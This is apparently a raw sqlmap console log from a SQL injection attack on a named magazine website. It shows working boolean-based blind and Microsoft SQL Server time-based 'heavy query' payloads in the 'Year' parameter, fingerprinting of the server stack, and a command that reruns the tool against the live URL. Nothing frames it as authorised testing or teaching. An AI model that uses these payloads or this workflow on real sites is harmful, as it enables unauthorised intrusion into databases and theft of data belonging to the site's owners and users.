 选定 sqlmap.py
---
Place: GET
Parameter: Year
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Year=2014 AND 3088=3088&issue=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: Year=-9696 OR 2521=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)&issue=1
---
[13:13:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:13:39] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.cjb304.com'

[*] shutting down at 13:13:39

E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.cjb304.com/Magazine/Defau
lt.aspx?Year=2014&issue=3"